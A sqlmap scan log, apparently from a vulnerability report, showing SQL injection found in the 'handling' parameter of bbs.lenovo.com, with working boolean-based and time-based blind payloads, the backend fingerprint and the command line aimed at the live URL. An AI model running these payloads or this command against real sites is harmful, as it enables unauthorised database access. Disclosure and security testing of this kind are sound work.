 [14:04:02] [INFO] GET parameter 'handling' seems to be 'AND boolean-based blind - WHERE or
HAVING clause' injectable
[14:04:02] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[14:04:03] [INFO] testing 'MySQL inline queries'
[14:04:03] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:04:03] [WARNING] time-based comparison requires larger statistical model, please wait..
......
[14:04:06] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:05:07] [INFO] GET parameter 'handling' seems to be 'MySQL > 5.0.11 AND time-based blind
' injectable
[14:05:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:05:07] [INFO] automatically extending ranges for UNION query injection technique tests
as there is at least one other (potential) technique found
[14:05:16] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:05:25] [INFO] checking if the injection point on GET parameter 'handling' is a false po
sitive
GET parameter 'handling' is vulnerable. Do you want to keep testing the others (if any)? [y
/N] N
sqlmap identified the following injection points with a total of 74 HTTP(s) requests:
---
Parameter: handling (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: handling=0' AND 2848=2848 AND 'YcbF'='YcbF

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: handling=0' AND SLEEP(5) AND 'zbxq'='zbxq
---
[14:05:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.11
back-end DBMS: MySQL 5.0.11
[14:05:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/bbs.lenovo.
com'

[*] shutting down at 14:05:44

[root@li402-200 lib]# /root/Source/sqlmap/sqlmap.py -u 'http://bbs.lenovo.com/changshuo/?ha
ndling=0' --dbms MySQL